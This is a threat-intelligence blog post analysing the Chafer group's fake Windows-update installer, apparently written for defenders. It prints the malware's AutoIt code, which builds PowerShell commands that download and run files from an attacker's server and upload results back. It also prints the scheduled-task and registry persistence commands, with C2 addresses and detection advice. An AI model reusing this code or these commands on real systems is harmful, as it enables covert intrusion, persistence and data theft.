# Let's Learn: Internals of Iranian-Based Threat Group "Chafer" Malware: Autoit and PowerShell Persistence

vkremez.com/2018/03/investigating-iranian-threat-group.html

**Goal**: Reverse-engineer Iranian threat group update "Chafer" payload installer focusing on its persistence Autoit and PowerShell techniques.

> 3-22-2018: Iranian threat group #Chafer (thanks: @ClearskySec 👍) #malware
> Interesting persistence:
> $userver = "j-alam[.com"+/update.php?req= (nslookup DNS/TXT)
> PowerShell DL exec / registry & task scheduler
> Local C2: 107.191.62[.45:7023/update.php
> Intel: https://t.co/8IFNrm1zy6 pic.twitter.com/BL6qPf3FSk
> — Vitali Kremez (@VK_Intel) March 22, 2018

**Source**:

- Payload fake Microsoft installer "Windows-KB3101246.exe" (MD5: 804460a4934947b5131ca79d9bd668cf; Original timestamp: Monday, July 31, 2017, 19:33:49 UTC)
- PowerShell script dntx.ps1 (MD5: 5cc9ba617a8c53ae7c5cc4d23aced59d)
- PowerShell script dnip.ps1 (MD5: 8132c61c0689dbcadf67b777f6acc9d9)
- nsExec.dll (MD5: b38561661a7164e3bbb04edc3718fe89)
- Autoit script "App.au3" (MD5: 263bc6861355553d7ff1e3848d661fb8) Original timestamp: Saturday, December 2, 2017, 11:08:48 UTC

**Background**:
While investigating payload from the Iranian actor group "Chafer", I decided to dive deeper into the chain to observe and document some of the interesting persistence and anti-evasive behavior, deployed by the group (thanks to @ClearskySec for the sample).
Historically. Chafer is known for its surveillance operations targeting various organizations from airlines to engineering, which are primary located in the Middle East.
**Outline**:

I. Malware install
II. Autoit.exe installation
III. Autoit script "App.au3
IV. PowerShell script server<->client communications via DNS TXT and IP
V. Task Schedule as "SC Scheduled Scan"

**I. Malware install**
As of March 25, 2018, the initial malware binary masking as Windows-KB3101246.exe" notably appears to carry low detection ratio of 6/63 as displayedon VirusTotal. The binary is also bulky, packed with NSIS with over 1.8 MB of size containing the Autoit3.exe script along with the PowerShell command, and the embedded nsExec[.]dll. The malware scripts left various clues as to the original operation and contains well-commented code. Additionally, the operators left commented out what appears to be the original server hxxp://107.191.62[.]45:7023/update[.]php```
;=========================== run powershell in assosation with $method
===============
Switch $method
    Case 0
   Local $exitcode = RunWait("powershell.exe -nop -executionpolicy bypass -File """ &
$HOME & "dnip.ps1""" , '', @SW_HIDE)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Powershell start 0:" & $method & "\t
ExitCode:" & $exitcode)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Home:" & $HOME)
    Case 1
  Local $exitcode = RunWait("powershell.exe -nop -executionpolicy bypass -File """ &
$HOME & "dntx.ps1""" , '', @SW_HIDE)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Powershell start 1:" & $method & "\t
ExitCode:" & $exitcode)
  _FileWriteLog(@ScriptDir & "\Ex.log", "Home:" & $HOME)
    Case 2
  ;Local $SERVER="http://107.191.62[.]45:7023/update[.]php?req=" & $cname
  Local $SERVER="ht"&"tp:"&"/"&"/"& $userver&"/upd" & "ate."& "ph"&"p?req"& "=" &
$cname
  $Dwn= "powershell "" " & _
    " &{$wc=(new-object System.Net.WebClient); " & _
    "while(1){try{$r=Get-Random ;$wc.DownloadFile('" _
    & $SERVER & _
    "&m=d','" & $HOME & "dn\'+$r+'.-_');" & _
    " Rename-Item -path ('"  & _
     $HOME & _
     "dn\'+$r+'.-_') -newname " & _
     "($wc.ResponseHeaders['Content-Disposition'].Substring(" & _
     "$wc.ResponseHeaders['Content-
Disposition'].Indexof('filename=')+9))}catch{break}}}"""

  $Dwn = StringReplace($Dwn, "-_", "dwn")

  RunWait($Dwn, '', @SW_HIDE)


  $DownloadExecute="powershell "" " & _
       "&{$r=Get-Random; "& _
       "$wc=(new-object System.Net.WebClient);" & _
       "$wc.DownloadFile('" & $SERVER & "&m=b','" & $HOME&"dn\'+$r+'.-_');" & _
       "Invoke-Expression ('"& StringReplace($HOME, " ", "` ")&"dn\'+$r+'.-_ >" &
StringReplace($HOME, " ", "` ")&"up\'+$r+'-_');" & _
       "Rename-Item -path ('" & $HOME & _
       "up\'+$r+'-_') -newname ($wc.ResponseHeaders['Content-
Disposition'].Substring(" & _
       "$wc.ResponseHeaders['Content-Disposition'].Indexof('filename=')+9)+'.txt');"
& _
       "Get-ChildItem " & StringReplace($HOME, " ", "` ") & "up\ | ForEach-Object "&
_
       "{if((Get-Item($_.FullName)).length -gt 0){$wc.UploadFile('" & _
       $SERVER & _
       "&m=u',$_.FullName)};" & _
       "Remove-Item $_.FullName};Remove-Item ('"& $HOME & "dn\'+$r+'.-_')}"""

  $DownloadExecute = StringReplace($DownloadExecute, "-_", "bat")
``````
  RunWait($DownloadExecute, '', @SW_HIDE)
EndSwitch
```

The malware contains various functions, including the following (the original orthography is preserved):

CheckDNSIP
CheckDNSTXT
MethodFinder (CheckDNSIP/CheckDNSTXT/CheckHttp)
RunWait("ipconfig /flushdns", '', @SW_HIDE)
Local $HOME = @UserProfileDir & "\appdata\local\microsoft\Taskbar\"
Create essential directory
read method from reg if not exist create registry value (registry persistence)
create task scheduler

**II. Persistence**

By and large, the malware primarily leverages the directory "%APPDATA%\Local\Microsoft\Taskbar\" (as from the original script: "Local $HOME = @UserProfileDir & "\appdata\local\microsoft\Taskbar\")for log and script storage.

A. The malware achieves persistence via task scheduler leveraging command-line arguments after its initial drop in %TEMP% leveraging Autoit binary freeware BASIC-like scripting language with the custom script "App.au3." The binary drops the Autoit3.exe execution along with the script to compile that runs via the schtasks feature.
%APPDATA%\<DROP_FOLDER.tmp>\DROP_BINARY.tmp\" schtasks.exe /create /F /sc minute /mo 1 /tn \"SC Scheduled Scan\" /tr \"'%APPDATA%\Local\Microsoft\Taskbar\Autoit3.exe' '%APPDATA%\Local\Microsoft\Taskbar\App.au3'\" "

The original malware Autoit persistence script is as follows writing the log file "Ex.log":

```
;=============================== create task schedule
===================================
$txtStr = "schta"&"sks /create /F"&" /sc minute /mo 3 /tn ""SC Scheduled Scan""  /tr
""%userprofile%\appdata\local\microsoft\Taskbar\autoit3.exe '" & @ScriptFullPath &
"'"""
RunWait($txtStr, '', @SW_HIDE)
_FileWriteLog(@ScriptDir & "\Ex.log", "Method:" & $method)
```

B. Additionally, the binary launches itself also via batch leverage Windows Update Standalone Installer (**wusa**.**exe**), launched via dropped batch script "RunMSU" from the same "%APPDATA%\Local\Microsoft\Taskbar\"
echo off
wusa "%APPDATA%\Local\Microsoft\Taskbar\Windows6.0-KB3101246.msu"

C. Additionally, the malware achieves registry persistence as follows creating "UMe" and "UT":```
;============================ read method from reg if not exist create registry
value =============
Local $epocTime = ((@YEAR - 1970) * 31557600) + (int ((@YEAR - 1972) / 4) * 86400) +
((@YDAY - 1) * 86400) + (@HOUR * 3600) + (@MIN * 60) + @SEC
Local $method =
RegRead("HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion", "UMe")
if @error Then
 RegWrite("HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion", "UMe",
"REG_SZ", "0")
 RegWrite("HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion", "UT",
"REG_SZ", "0")
 $method = 0;
EndIf
Local $lastMethodFinderTime =
RegRead("HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion", "UT")
if (@error or $epocTime - $lastMethodFinderTime > 400) Then
 $method = MethodFinder()
 _FileWriteLog(@ScriptDir & "\Ex.log", "newMethod:" & $method)
 RegWrite("HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion", "UMe",
"REG_SZ", $method)
 RegWrite("HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion", "UT",
"REG_SZ", $epocTime)
EndIf
```

**Possible actions:**

1. Monitor %APPDATA%\Local\Microsoft\Taskbar\ for possible artifacts related to Autoit scripts and PowerShell script, linked t the group.
2. Monitor for possible communications to suspicious domains, launched via PowerShell on URI patterns update-[.]php?req=.
3. Monitor for possible scheduler task "SC Scheduled Scan."
4. Block C2: j-alam[.]com